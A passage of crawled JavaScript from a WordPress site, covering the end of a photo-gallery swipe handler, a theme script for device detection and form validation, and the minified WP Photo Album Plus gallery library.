else if((wppaSwipeAngle>45)&&(wppaSwipeAngle<135)){wppaSwipeDirection='down';}
else{wppaSwipeDirection='up';}}
function wppaProcessingRoutine(){var swipedElement=document.getElementById(wppaTriggerElementID);if(wppaSwipeOnLightbox){if(wppaSwipeDirection=='left'){wppaOvlShowNext();}
else if(wppaSwipeDirection=='right'){wppaOvlShowPrev();}}
else{if(wppaSwipeDirection=='right'){idx=_wppaCurIdx[wppaSwipeMocc]-1;if(idx<0){if(!wppaSlideWrap){return;}
idx=_wppaSlides[wppaSwipeMocc].length-1;}
wppaGotoKeepState(wppaSwipeMocc,idx);}
if(wppaSwipeDirection=='left'){idx=_wppaCurIdx[wppaSwipeMocc]+1;if(idx==_wppaSlides[wppaSwipeMocc].length){if(!wppaSlideWrap){return;}
idx=0;}
wppaGotoKeepState(wppaSwipeMocc,idx);}
else if(wppaSwipeDirection=='up'){}
else if(wppaSwipeDirection=='down'){}}
wppaTouchCancel();}
wppaConsoleLog('wppa-touch.js version '+wppaJsTouchVersion+' loaded.','force');

--- FILE ---
content_type: application/javascript
request_url: http://www.derwintergarten.at/wordpress/wp-content/themes/wintergarten/js/default.js
body_size: 768
content:
Default = {

	isMobile : false,
	isTablet : false,

	init : function()
	{
		Default.isMobile = document.documentElement.clientWidth < 600;

		if( /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) || document.documentElement.clientWidth <= 1024)
		{
			Default.isTablet = true;
		}

		if(Page)
			Page.init();
	}
}

Util= {
	validateForm: function(id) {
		var result= true;
		$("#"+id + " input, #"+id + " textarea").each(function() {
			if($(this).attr("class") && $(this).attr("class").match("required")) {
			  // trim input field
			  $(this).val($(this).val().replace(/^\s+|\s+$/g, ''));
				var itemresult= Util.validate($(this).attr("id"));
				result= result && itemresult;
			}
		});
		if(result) {
			$("#form_error").removeClass("error");
		} else {
			$("#form_error").addClass("error");
		}
		return result;
	},
	validate: function(id) {
		var result= true;
		var obj= $("#"+id);
		var commands= $("#"+id).attr("class").split(" ");
		for(var i=0; i<commands.length; i++) {
			var command= commands[i].replace(/[0-9]/g, "");
			switch(command) {
				case("minlength"):
					var length= parseInt(commands[i].replace(/minlength/g, ""));
					result= result && (obj.val().length>=length);
					break;
				case("maxlength"):
					var length= parseInt(commands[i]);
					result= result && (obj.val().length<=length);
					break;
				case("email"):
					result = result && ( obj.get(0).value.match(/\S@\S.\S{2,}/)!=null )
					break;
				case("mobile"):
					result = result && ( obj.get(0).value.match(/([+(\d]{1})(([\d+() -.]){5,16})([+(\d]{1})/)!=null )
					break;
				case("time"):
					result = result && ( obj.get(0).value.match(/^(([0-1]{1}[0-9]{1})|([2]{1}[0-3]{1})):(([0-5]{1}[0-9]{1}))$/)!=null )
					break;
				default:
					result= result && (obj.val().length!=0);
					break;
			}
		}
		if(!result) {
			obj.addClass("error");
		} else {
			obj.removeClass("error");
		}
		return result;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.derwintergarten.at/wordpress/wp-content/plugins/wp-photo-album-plus/js/wppa.min.js?ver=6-4-01-003
body_size: 6597
content:
// wppa.js
//
// conatins common vars and functions
//

var wppaJsVersion='6.3.17';var wppaVersion='0';var wppaDebug;var wppaFullValign=[];var wppaFullHalign=[];var wppaFullFrameDelta=[];var wppaAnimationSpeed;var wppaImageDirectory;var wppaAutoColumnWidth=[];var wppaAutoColumnFrac=[];var wppaThumbnailAreaDelta;var wppaSlideShowTimeOut=2500;var wppaFadeInAfterFadeOut=false;var wppaTextFrameDelta=0;var wppaBoxDelta=0;var wppaPreambule;var wppaHideWhenEmpty=false;var wppaThumbnailPitch=[];var wppaFilmStripLength=[];var wppaFilmStripMargin=[];var wppaFilmStripAreaDelta=[];var wppaFilmShowGlue=false;var wppaIsMini=[];var wppaPortraitOnly=[];var wppaSlideShow;var wppaPhoto;var wppaOf;var wppaNextPhoto;var wppaPreviousPhoto;var wppaSlower;var wppaFaster;var wppaNextP;var wppaPrevP;var wppaAvgRating;var wppaMyRating;var wppaAvgRat;var wppaMyRat;var wppaDislikeMsg;var wppaMiniTreshold=300;var wppaStart='Start';var wppaStop='Stop';var wppaPleaseName;var wppaPleaseEmail;var wppaPleaseComment;var wppaRatingOnce=true;var wppaBGcolorNumbar='transparent';var wppaBcolorNumbar='transparent';var wppaBGcolorNumbarActive='transparent';var wppaBcolorNumbarActive='transparent';var wppaFontFamilyNumbar='';var wppaFontSizeNumbar='';var wppaFontColorNumbar='';var wppaFontWeightNumbar='';var wppaFontFamilyNumbarActive='';var wppaFontSizeNumbarActive='';var wppaFontColorNumbarActive='';var wppaFontWeightNumbarActive='';var wppaNumbarMax='10';var wppaAjaxUrl='';var wppaLang='';var wppaNextOnCallback=false;var wppaStarOpacity=0.2;var wppaSlideWrap=true;var wppaLightBox=[];var wppaEmailRequired=true;var wppaSlideBorderWidth=0;var wppaSlideInitRunning=[];var wppaAnimationType='fadeover';var wppaSlidePause=[];var wppaSlideBlank=[];var wppaRatingMax=5;var wppaRatingDisplayType='graphic';var wppaRatingPrec=2;var wppaFilmPageSize=[];var wppaAspectRatio=[];var wppaFullSize=[];var wppaStretch=false;var wppaThumbSpaceAuto=false;var wppaMinThumbSpace=4;var wppaMagnifierCursor='';var wppaArtMonkyLink='none';var wppaAutoOpenComments=false;var wppaUpdateAddressLine=false;var wppaFilmThumbTitle='';var wppaUploadUrl='';var wppaVoteForMe='';var wppaVotedForMe='';var wppaSlideSwipe=true;var wppaLightboxSingle=[];var wppaMaxCoverWidth=300;var wppaDownLoad='Download';var wppaSiteUrl='';var wppaWppaUrl='';var wppaIncludeUrl='';var wppaSlideToFullpopup=false;var wppaComAltSize=75;var wppaBumpViewCount=true;var wppaFotomoto=false;var wppaArtMonkeyButton=true;var wppaShortQargs=false;var wppaOvlHires=false;var wppaMasonryCols=[];var wppaVideoPlaying=[];var wppaAudioPlaying=[];var wppaSlideVideoStart=false;var wppaSlideAudioStart=false;var wppaAudioHeight=28;var wppaHis=0;var wppaStartHtml=[];var wppaCanAjaxRender=false;var wppaCanPushState=false;var wppaAllowAjax=true;var wppaMaxOccur=0;var wppaFirstOccur=0;var wppaUsePhotoNamesInUrls=false;var wppaShareHideWhenRunning=false;var wppaCommentRequiredAfterVote=true;var wppaTopMoc=0;var wppaColWidth=[];var wppaFotomotoHideWhenRunning=false;var wppaFotomotoMinWidth=400;var wppaPhotoView=[];var wppaBackgroundColorImage='';var wppaPopupLinkType='';var wppaPopupOnclick=[];var wppaThumbTargetBlank=false;var wppaRel='rel';var wppaStartSymbolUrl='';var wppaPauseSymbolUrl='';var wppaStopSymbolUrl='';var wppaStartPauseSymbolSize='64';var wppaStartPauseSymbolBradius='32';var wppaStopSymbolSize='48';var wppaStopSumbolBradius='24';var _wppaId=[];var _wppaAvg=[];var _wppaDisc=[];var _wppaMyr=[];var _wppaVRU=[];var _wppaLinkUrl=[];var _wppaLinkTitle=[];var _wppaLinkTarget=[];var _wppaCommentHtml=[];var _wppaIptcHtml=[];var _wppaExifHtml=[];var _wppaToTheSame=false;var _wppaSlides=[];var _wppaNames=[];var _wppaFullNames=[];var _wppaDsc=[];var _wppaOgDsc=[];var _wppaCurIdx=[];var _wppaNxtIdx=[];var _wppaTimeOut=[];var _wppaSSRuns=[];var _wppaFg=[];var _wppaTP=[];var _wppaIsBusy=[];var _wppaFirst=[];var _wppaVoteInProgress=false;var _wppaTextDelay;var _wppaUrl=[];var _wppaSkipRated=[];var _wppaLbTitle=[];var _wppaStateCount=0;var _wppaDidGoto=[];var _wppaShareUrl=[];var _wppaShareHtml=[];var _wppaFilmNoMove=[];var _wppaHiresUrl=[];var _wppaIsVideo=[];var _wppaVideoHtml=[];var _wppaAudioHtml=[];var _wppaVideoNatWidth=[];var _wppaVideoNatHeight=[];var __wppaOverruleRun=false;var wppaOvlUrls;var wppaOvlTitles;var wppaOvlIdx=0;var wppaOvlFirst=true;var wppaOvlKbHandler='';var wppaOvlSizeHandler='';var wppaOvlPadTop=5;var wppaOvlIsSingle;var wppaOvlRunning=false;var wppaOvlVideoHtmls;var wppaOvlAudioHtmls;var wppaOvlVideoNaturalWidths;var wppaOvlVideoNaturalHeights;var wppaOvlMode='normal';var wppaOvlVideoPlaying=false;var wppaOvlAudioPlaying=false;var wppaOvlShowLegenda=true;var wppaOvlShowStartStop=true;var wppaOvlRadius=0;var wppaOvlBorderWidth=16;var wppaOvlLeftSymbolUrl;var wppaOvlRightSymbolUrl;var wppaLeftRightSymbolSize=32;var wppaLeftRightSymbolBradius=4;var wppaOvlTxtHeight=36;var wppaOvlOpacity=0.8;var wppaOvlOnclickType='none';var wppaOvlTheme='black';var wppaOvlAnimSpeed=300;var wppaOvlSlideSpeed=3000;var wppaVer4WindowWidth=800;var wppaVer4WindowHeight=600;var wppaOvlFontFamily='Helvetica';var wppaOvlFontSize='10';var wppaOvlFontColor='';var wppaOvlFontWeight='bold';var wppaOvlLineHeight='12';var wppaOvlShowCounter=true;var wppaOvlIsVideo=false;var wppaShowLegenda='';var wppaOvlFsPhotoId=0;var wppaPhotoId=0;var wppaOvlVideoStart=false;var wppaOvlAudioStart=false;var wppaLastIptc='';var wppaLastExif='';jQuery(document).ready(function(){var anyAutocol=false;for(mocc=1;mocc<=wppaTopMoc;mocc++){if(wppaAutoColumnWidth[mocc]){wppaColWidth[mocc]=0;_wppaDoAutocol(mocc);anyAutocol=true;}}
_wppaTextDelay=wppaAnimationSpeed;if(wppaFadeInAfterFadeOut)_wppaTextDelay*=2;if(anyAutocol){jQuery(window).resize(function(){for(mocc=1;mocc<=wppaTopMoc;mocc++){if(wppaAutoColumnWidth[mocc]){wppaColWidth[mocc]=0;_wppaDoAutocol(mocc);}}});}});jQuery(document).ready(function(e){if(wppaAllowAjax&&jQuery.ajax()){wppaCanAjaxRender=true;}
if(typeof(history.pushState)!='undefined'){var i=1;while(i<=wppaMaxOccur){wppaStartHtml[i]=jQuery('#wppa-container-'+i).html();i++;}
wppaCanPushState=true;}});function wppaUpdateLightboxes(){if(typeof(wppaInitOverlay)=='function'){wppaInitOverlay();}
if(typeof(myLightbox)!='undefined'){if(typeof(myLightbox.updateImageList)=='function'){myLightbox.updateImageList();}}
if(jQuery().prettyPhoto){jQuery("a[rel^='prettyPhoto']").prettyPhoto({deeplinking:false,});}}
function wppaStopVideo(mocc){var id=[];var video;var i;id[1]='wppa-overlay-img';id[2]='theimg0-'+mocc;id[3]='theimg1-'+mocc;i=0;while(i<3){i++;video=document.getElementById(id[i]);if(video){if(typeof(video.pause)=='function'){video.pause();wppaConsoleLog('Video '+id[i]+' paused','force');}}}}
function wppaStopAudio(){var items=jQuery('audio');if(items.length>0){var i=0;while(i<items.length){if(jQuery(items[i]).attr('data-from')=='wppa'){items[i].pause();}
i++;}}}
function wppaMakeFullsizeUrl(url){var temp;var temp2;url=url.replace('/thumbs/','/');temp=url.split('//');if(temp[1]){temp2=temp[1].split('/');url=temp[0]+'//';}
else{temp2=temp[0].split('/');url='';}
var j=0;while(j<temp2.length){var chunk=temp2[j];var w=chunk.split('_');if(w[0]!='w'){if(j!=0)url+='/';url+=chunk;}
j++;}
return url;}
function wppaGetContainerWidth(mocc){var elm=document.getElementById('wppa-container-'+mocc);var w=0;if(!wppaAutoColumnWidth[mocc])return elm.clientWidth;while(w==0){elm=elm.parentNode;w=jQuery(elm).width();}
return w*wppaAutoColumnFrac[mocc];}
function _wppaDoAutocol(mocc){wppaConsoleLog('Doing autocol '+mocc);if(!wppaAutoColumnWidth[mocc])return;var w;var h;w=wppaGetContainerWidth(mocc);wppaColWidth[mocc]=w;jQuery(".wppa-container-"+mocc).css('width',w);jQuery(".wppa-asym-text-frame-"+mocc).css('width',w-wppaTextFrameDelta);jQuery(".wppa-cover-box-"+mocc).css('width',w-wppaBoxDelta);var exists=jQuery(".wppa-cover-box-mcr-"+mocc);var MCRWidth;if(exists.length>1){var nCovers=parseInt((w+8)/(wppaMaxCoverWidth+8))+1;var coverMax1=nCovers-1;MCRWidth=parseInt(((w+8)/nCovers)-8);var idx=0;while(idx<exists.length){var col=idx%nCovers;switch(col){case 0:jQuery(exists[idx]).css({'marginLeft':'0px','clear':'both','float':'left'});break;case coverMax1:jQuery(exists[idx]).css({'marginLeft':'8px','clear':'none','float':'right'});break;default:jQuery(exists[idx]).css({'marginLeft':'8px','clear':'none','float':'left'});}
idx++;}
jQuery(".wppa-asym-text-frame-mcr-"+mocc).css('width',MCRWidth-wppaTextFrameDelta);jQuery(".wppa-cover-box-mcr-"+mocc).css('width',MCRWidth-wppaBoxDelta);}
else{jQuery(".wppa-asym-text-frame-mcr-"+mocc).css('width',w-wppaTextFrameDelta);jQuery(".wppa-cover-box-mcr-"+mocc).css({'width':(w-wppaBoxDelta),'marginLeft':'0px','float':'left'});}
jQuery(".wppa-thumb-area-"+mocc).css('width',w-wppaThumbnailAreaDelta);if(wppaThumbSpaceAuto){var tfw=parseInt(jQuery(".thumbnail-frame-"+mocc).css('width'));if(tfw){var minspc=wppaMinThumbSpace;var weff=w-wppaThumbnailAreaDelta-7;var nthumbs=parseInt(weff/(tfw+minspc));var availsp=weff-nthumbs*tfw;var newspc=parseInt(0.5+availsp/(nthumbs+1));jQuery(".thumbnail-frame-"+mocc).css({marginLeft:newspc});}}
jQuery(".thumbnail-frame-comalt-"+mocc).css('width',w-wppaThumbnailAreaDelta);jQuery(".wppa-com-alt-"+mocc).css('width',w-wppaThumbnailAreaDelta-wppaComAltSize-20);var row=1;var rowHeightPix;var rowHeightPerc=jQuery('#wppa-mas-h-'+row+'-'+mocc).attr('data-height-perc');while(rowHeightPerc){rowHeightPix=rowHeightPerc*(w-wppaThumbnailAreaDelta)/100;jQuery('#wppa-mas-h-'+row+'-'+mocc).css('height',rowHeightPix);row++;rowHeightPerc=jQuery('#wppa-mas-h-'+row+'-'+mocc).attr('data-height-perc');}
wppaSetMasHorFrameWidthsForIeAndChrome(mocc);jQuery(".wppa-file-"+mocc).css('width',w-16);jQuery(".wppa-file-mcr-"+mocc).css('width',MCRWidth-wppaBoxDelta-6);wppaFormatSlide(mocc);jQuery("#audio-slide-"+mocc).css('width',w-wppaBoxDelta-6);jQuery(".wppa-comment-textarea-"+mocc).css('width',w*0.7);wppaFilmStripLength[mocc]=w-wppaFilmStripAreaDelta[mocc];jQuery("#filmwindow-"+mocc).css('width',wppaFilmStripLength[mocc]);_wppaAdjustFilmstrip(mocc);if(!wppaIsMini[mocc]&&typeof(_wppaSlides[mocc])!='undefined'){if(wppaColWidth[mocc]<wppaMiniTreshold){jQuery('#prev-arrow-'+mocc).html(wppaPrevP);jQuery('#next-arrow-'+mocc).html(wppaNextP);jQuery('#wppa-avg-rat-'+mocc).html(wppaAvgRat);jQuery('#wppa-my-rat-'+mocc).html(wppaMyRat);jQuery('#counter-'+mocc).html((_wppaCurIdx[mocc]+1)+' / '+_wppaSlides[mocc].length);}
else{jQuery('#prev-arrow-'+mocc).html(wppaPreviousPhoto);jQuery('#next-arrow-'+mocc).html(wppaNextPhoto);jQuery('#wppa-avg-rat-'+mocc).html(wppaAvgRating);jQuery('#wppa-my-rat-'+mocc).html(wppaMyRating);jQuery('#counter-'+mocc).html(wppaPhoto+' '+(_wppaCurIdx[mocc]+1)+' '+wppaOf+' '+_wppaSlides[mocc].length);}}
jQuery(".wppa-sphoto-"+mocc).css('width',w);jQuery(".wppa-simg-"+mocc).css('width',w-2*wppaSlideBorderWidth);jQuery(".wppa-simg-"+mocc).css('height','');jQuery(".wppa-mphoto-"+mocc).css('width',w+10);jQuery(".wppa-mimg-"+mocc).css('width',w);jQuery(".wppa-mimg-"+mocc).css('height','');}
function wppaSetMasHorFrameWidthsForIeAndChrome(mocc){var frames=jQuery('.wppa-mas-h-'+mocc);var tnm=wppaMinThumbSpace;for(var i=0;i<frames.length;i++){var img=wppaGetChildI(frames[i]);if(img){if(img.nodeName=='IMG'){if(!img.complete){setTimeout('wppaSetMasHorFrameWidthsForIeAndChrome( '+mocc+' )',400);return;}}
var wd=((img.naturalWidth)/(img.naturalHeight)*(img.height))+tnm;jQuery(frames[i]).css({'width':wd});}}}
function wppaGetChildI(parent){var children=parent.childNodes;var img=false;var i;for(i=0;i<children.length;i++){var child=children[i];if(child.id){if(child.id.substr(0,2)=='i-'){return child;}}
var grandChild=wppaGetChildI(child);if(grandChild){return grandChild;}}
return false;}
var wppaFotomotoLoaded=false;var wppaFotomotoToolbarIds=[];function fotomoto_loaded(){wppaFotomotoLoaded=true;}
function wppaFotomotoToolbar(mocc,url){if(wppaColWidth[mocc]>=wppaFotomotoMinWidth){jQuery('#wppa-fotomoto-container-'+mocc).css('display','inline');jQuery('#wppa-fotomoto-checkout-'+mocc).css('display','inline');}
else{jQuery('#wppa-fotomoto-container-'+mocc).css('display','none');jQuery('#wppa-fotomoto-checkout-'+mocc).css('display','none');return;}
if(wppaFotomoto&&document.getElementById('wppa-fotomoto-container-'+mocc)){if(wppaFotomotoLoaded){FOTOMOTO.API.checkinImage(url);wppaFotomotoToolbarIds[mocc]=FOTOMOTO.API.showToolbar('wppa-fotomoto-container-'+mocc,url);}
else{setTimeout('wppaFotomotoToolbar( '+mocc+',"'+url+'" )',200);wppaConsoleLog('Waiting for Fotomoto');}}}
function wppaFotomotoHide(mocc){jQuery('#wppa-fotomoto-container-'+mocc).css('display','none');jQuery('#wppa-fotomoto-checkout-'+mocc).css('display','none');}
function wppaGetCurrentFullUrl(mocc,idx){var xurl=document.location.href;var url;var temp1=xurl.split("?");var temp2='nil';var temp3;var i=0;var first=true;var pfx;if(!wppaShortQargs)pfx='wppa-';else pfx='';if(temp1[1])temp2=temp1[1].split("&");var albumSeen=false;url=temp1[0];if(temp2!='nil'){if(temp2.length>0){while(i<temp2.length){temp3=temp2[i].split("=");if(temp3[0]==pfx+'album')albumSeen=true;if(temp3[0]!=pfx+'photo'){if(first)url+="?";else url+="&";first=false;url+=temp2[i];}
i++;}}}
if(!albumSeen)return'';if(first)url+="?";else url+="&";if(wppaUsePhotoNamesInUrls){url+=pfx+'photo='+encodeURIComponent(_wppaNames[mocc][idx]);}
else{url+=pfx+'photo='+_wppaId[mocc][idx];}
return url;}
function wppaStringContainsForbiddenChars(str){var forbidden=['?','&','#','/','"',"'"];var i=0;while(i<forbidden.length){if(str.indexOf(forbidden[i])!=-1){return true;}
i++;}
return false;}
window.onpopstate=function(event){var occ=0;if(wppaCanPushState){if(event.state){occ=event.state.occur;switch(event.state.type){case'html':jQuery('#wppa-container-'+occ).html(event.state.html);break;case'slide':_wppaGoto(occ,event.state.slide);break;}}
else if(wppaUpdateAddressLine){occ=wppaFirstOccur;jQuery('#wppa-container-'+occ).html(wppaStartHtml[occ]);wppaFirstOccur=0;if(occ==0){var url=document.location.href;var urls=url.split("&wppa-occur=");occ=parseInt(urls[1]);}
var url=document.location.href;var urls=url.split("&wppa-photo=");var photo=parseInt(urls[1]);if(photo>0){var idx=0;while(idx<_wppaId[occ].length){if(_wppaId[occ][idx]==photo)break;idx++;}
if(idx<_wppaId[occ].length)_wppaGoto(occ,idx);}}
if(document.getElementById('theslide0-'+occ)){_wppaStop(occ);}}
if(typeof(wppaQRUpdate)!='undefined')wppaQRUpdate(document.location.href);};function wppaPushStateSlide(mocc,slide,url){if(!wppaIsMini[mocc]){if(wppaCanPushState&&wppaUpdateAddressLine){if(url!=''){try{history.pushState({page:wppaHis,occur:mocc,type:'slide',slide:slide},"---",url);wppaConsoleLog('Slide history stack updated');}
catch(err){wppaConsoleLog('Slide history stack update failed');}}}}}
function wppaRepairScriptTags(text){var temp;var newtext;if(typeof(text)=='undefined')return'';temp=text.split('[script');if(temp.length==1)return text;newtext=temp[0];var idx=0;while(temp.length>idx){newtext+='<script';idx++;newtext+=temp[idx];}
temp=newtext.split('[/script');newtext=temp[0];idx=0;while(temp.length>idx){newtext+='</script';idx++;newtext+=temp[idx];}
return newtext;}
function wppaRepairBrTags(text){var newtext;if(typeof(text)=='undefined')return'';newtext=text.replace('[br /]','<br />');return newtext;}
function wppaTrimAlt(text){var newtext;if(typeof(text)=='undefined')return'';if(text.length>13){newtext=text.substr(0,10)+'...';}
else newtext=text;return newtext;}
var wppaFbInitBusy=false;function wppaFbInit(){if(!wppaFbInitBusy){if(typeof(FB)!='undefined'){wppaFbInitBusy=true;setTimeout('_wppaFbInit()',10);}
else{wppaConsoleLog('Fb wait');setTimeout('wppaFbInit()',200);}}
else{wppaConsoleLog('Fb Init busy');}}
function _wppaFbInit(){FB.init({status:true,xfbml:true});wppaFbInitBusy=false;}
function wppaInsertAtCursor(elm,value){if(document.selection){elm.focus();sel=document.selection.createRange();sel.text=value;}
else if(elm.selectionStart||elm.selectionStart=='0'){var startPos=elm.selectionStart;var endPos=elm.selectionEnd;elm.value=elm.value.substring(0,startPos)
+value
+elm.value.substring(endPos,elm.value.length);elm.selectionStart=startPos+value.length;elm.selectionEnd=startPos+value.length;}else{elm.value+=value;}}
function wppaGeoInit(mocc,lat,lon){var myLatLng=new google.maps.LatLng(lat,lon);var mapOptions={disableDefaultUI:false,panControl:false,zoomControl:true,mapTypeControl:true,scaleControl:true,streetViewControl:true,overviewMapControl:true,zoom:10,center:myLatLng,};var map=new google.maps.Map(document.getElementById("map-canvas-"+mocc),mapOptions);var marker=new google.maps.Marker({position:myLatLng,map:map,title:""});google.maps.event.addListener(map,"center_changed",function(){window.setTimeout(function(){map.panTo(marker.getPosition());},1000);});}
function wppaEncode(xtext){var text,result;if(typeof(xtext)=='undefined')return;text=xtext;result=text.replace(/#/g,'||HASH||');text=result;result=text.replace(/&/g,'||AMP||');text=result;var temp=text.split('+');var idx=0;result='';while(idx<temp.length){result+=temp[idx];idx++;if(idx<temp.length)result+='||PLUS||';}
return result;}
function wppaUrlToId(url){var temp=url.split('/wppa/');if(temp.length==1){temp=url.split('/upload/');}
if(temp.length==1){return 0;}
temp=temp[1];temp=temp.split('.');temp=temp[0].replace('/','');temp=temp.replace('/','');temp=temp.replace('/','');temp=temp.replace('/','');temp=temp.replace('/','');return temp;}
function wppaSuperSearchSelect(mocc,go){jQuery('#wppa-ss-albumopt-'+mocc).css('display','none');jQuery('#wppa-ss-albumcat-'+mocc).css('display','none');jQuery('#wppa-ss-albumname-'+mocc).css('display','none');jQuery('#wppa-ss-albumtext-'+mocc).css('display','none');jQuery('#wppa-ss-photoopt-'+mocc).css('display','none');jQuery('#wppa-ss-photoname-'+mocc).css('display','none');jQuery('#wppa-ss-photoowner-'+mocc).css('display','none');jQuery('#wppa-ss-phototag-'+mocc).css('display','none');jQuery('#wppa-ss-phototext-'+mocc).css('display','none');jQuery('#wppa-ss-photoexif-'+mocc).css('display','none');jQuery('#wppa-ss-photoiptc-'+mocc).css('display','none');jQuery('#wppa-ss-exifopts-'+mocc).css('display','none');jQuery('#wppa-ss-iptcopts-'+mocc).css('display','none');jQuery('#wppa-ss-spinner-'+mocc).css('display','none');jQuery('#wppa-ss-button-'+mocc).css('display','none');var s1=jQuery('#wppa-ss-pa-'+mocc).val();var s2='';var s3='';var data='';switch(s1){case'a':jQuery('#wppa-ss-albumopt-'+mocc).css('display','');s2=jQuery('#wppa-ss-albumopt-'+mocc).val();switch(s2){case'c':jQuery('#wppa-ss-albumcat-'+mocc).css('display','');var set=jQuery('.wppa-ss-albumcat-'+mocc);data='';var i;for(i=0;i<set.length;i++){if(jQuery(set[i]).attr('selected')=='selected'){data+='.'+jQuery(set[i]).val();}}
data=data.substr(1);if(data!=''){jQuery('#wppa-ss-button-'+mocc).css('display','');}
break;case'n':jQuery('#wppa-ss-albumname-'+mocc).css('display','');data=jQuery('#wppa-ss-albumname-'+mocc).val();if(data!=null){jQuery('#wppa-ss-button-'+mocc).css('display','');}
break;case't':jQuery('#wppa-ss-albumtext-'+mocc).css('display','');var set=jQuery('.wppa-ss-albumtext-'+mocc);data='';var i;for(i=0;i<set.length;i++){if(jQuery(set[i]).attr('selected')=='selected'){data+='.'+jQuery(set[i]).val();}}
data=data.substr(1);if(data!=''){jQuery('#wppa-ss-button-'+mocc).css('display','');}
break;}
break;case'p':jQuery('#wppa-ss-photoopt-'+mocc).css('display','');s2=jQuery('#wppa-ss-photoopt-'+mocc).val();switch(s2){case'n':jQuery('#wppa-ss-photoname-'+mocc).css('display','');data=jQuery('#wppa-ss-photoname-'+mocc).val();if(data!=null){jQuery('#wppa-ss-button-'+mocc).css('display','');}
break;case'o':jQuery('#wppa-ss-photoowner-'+mocc).css('display','');data=jQuery('#wppa-ss-photoowner-'+mocc).val();if(data!=null){jQuery('#wppa-ss-button-'+mocc).css('display','');}
break;case'g':jQuery('#wppa-ss-phototag-'+mocc).css('display','');var set=jQuery('.wppa-ss-phototag-'+mocc);data='';var i;for(i=0;i<set.length;i++){if(jQuery(set[i]).attr('selected')=='selected'){data+='.'+jQuery(set[i]).val();}}
data=data.substr(1);if(data!=''){jQuery('#wppa-ss-button-'+mocc).css('display','');}
break;case't':jQuery('#wppa-ss-phototext-'+mocc).css('display','');var set=jQuery('.wppa-ss-phototext-'+mocc);data='';var i;for(i=0;i<set.length;i++){if(jQuery(set[i]).attr('selected')=='selected'){data+='.'+jQuery(set[i]).val();}}
data=data.substr(1);if(data!=''){jQuery('#wppa-ss-button-'+mocc).css('display','');}
break;case'i':jQuery('#wppa-ss-photoiptc-'+mocc).css('display','');s3=jQuery('#wppa-ss-photoiptc-'+mocc).val();if(s3){if(s3.length>2){s3=s3.replace('#','H');}
if(s3!=''){jQuery('#wppa-ss-iptcopts-'+mocc).css('display','');if(wppaLastIptc!=s3){wppaAjaxGetSsIptcList(mocc,s3,'wppa-ss-iptcopts-'+mocc);wppaLastIptc=s3;}
else{data=jQuery('#wppa-ss-iptcopts-'+mocc).val();if(data!=null&&data!=''){jQuery('#wppa-ss-button-'+mocc).css('display','');}}}}
break;case'e':jQuery('#wppa-ss-photoexif-'+mocc).css('display','');s3=jQuery('#wppa-ss-photoexif-'+mocc).val();if(s3){if(s3.length>2){s3=s3.replace('#','H');}
if(s3!=''){jQuery('#wppa-ss-exifopts-'+mocc).css('display','');if(wppaLastExif!=s3){wppaAjaxGetSsExifList(mocc,s3,'wppa-ss-exifopts-'+mocc);wppaLastExif=s3;}
else{data=jQuery('#wppa-ss-exifopts-'+mocc).val();if(data!=null&&data!=''){jQuery('#wppa-ss-button-'+mocc).css('display','');}}}}
break;}
break;}
if(go){var url=jQuery('#wppa-ss-pageurl-'+mocc).val();if(url.indexOf('?')==-1){url+='?';}
else{url+='&';}
url+='occur=1&wppa-supersearch='+s1+','+s2+','+s3+','+data;document.location.href=url;}}
function wppaAjaxGetSsIptcList(mocc,s3,selid){jQuery.ajax({url:wppaAjaxUrl,data:'action=wppa'+'&wppa-action=getssiptclist'+'&tag='+s3+'&moccur='+mocc,async:true,type:'GET',timeout:10000,beforeSend:function(xhr){jQuery('#wppa-ss-spinner-'+mocc).css('display','');},success:function(result,status,xhr){jQuery('#'+selid).html(result);jQuery('#wppa-ss-iptcopts-'+mocc).css('display','');wppaSuperSearchSelect(mocc);setTimeout('wppaSetIptcExifSize( ".wppa-iptclist-'+mocc+'", "#'+selid+'" )',10);},error:function(xhr,status,error){wppaConsoleLog('wppaAjaxGetSsIptcList failed. Error = '+error+', status = '+status,'force');},complete:function(xhr,status,newurl){jQuery('#wppa-ss-spinner-'+mocc).css('display','none');}});}
function wppaAjaxGetSsExifList(mocc,s3,selid){jQuery.ajax({url:wppaAjaxUrl,data:'action=wppa'+'&wppa-action=getssexiflist'+'&tag='+s3+'&moccur='+mocc,async:true,type:'GET',timeout:10000,beforeSend:function(xhr){jQuery('#wppa-ss-spinner-'+mocc).css('display','');},success:function(result,status,xhr){jQuery('#'+selid).html(result);jQuery('#wppa-ss-exifopts-'+mocc).css('display','');wppaSuperSearchSelect(mocc);setTimeout('wppaSetIptcExifSize( ".wppa-exiflist-'+mocc+'", "#'+selid+'" )',10);},error:function(xhr,status,error){wppaConsoleLog('wppaAjaxGetSsExifList failed. Error = '+error+', status = '+status,'force');},complete:function(xhr,status,newurl){jQuery('#wppa-ss-spinner-'+mocc).css('display','none');}});}
function wppaSetIptcExifSize(clas,selid){var t=jQuery(clas);var n=t.length;if(n>6)n=6;if(n<2)n=2;jQuery(selid).attr('size',n);}
function wppaUpdateSearchRoot(text,root){var items=jQuery(".wppa-search-root");var i=0;while(i<items.length){jQuery(items[i]).html(text);i++;}
items=jQuery(".wppa-rootbox");i=0;while(i<items.length){if(root){jQuery(items[i]).removeAttr('checked');jQuery(items[i]).removeAttr('disabled');}
else{jQuery(items[i]).attr('checked','checked');jQuery(items[i]).attr('disabled','disabled');}
i++;}
items=jQuery(".wppa-search-root-id");i=0;while(i<items.length){jQuery(items[i]).attr('value',root);i++;}}
function wppaSubboxChange(elm){if(jQuery(elm).attr('checked')=='checked'){var items=jQuery(".wppa-rootbox");var i=0;while(i<items.length){jQuery(items[i]).attr('checked','checked');i++;}}}
function wppaClearSubsearch(){var items=jQuery(".wppa-display-searchstring");var i=0;while(i<items.length){jQuery(items[i]).html('');i++;}
items=jQuery(".wppa-search-sub-box");i=0;while(i<items.length){jQuery(items[i]).attr('disabled','disabled');i++;}}
function wppaEnableSubsearch(){var items=jQuery(".wppa-search-sub-box");var i=0;while(i<items.length){jQuery(items[i]).removeAttr('disabled');i++;}}
wppaConsoleLog('wppa.js version '+wppaJsVersion+' loaded.','force');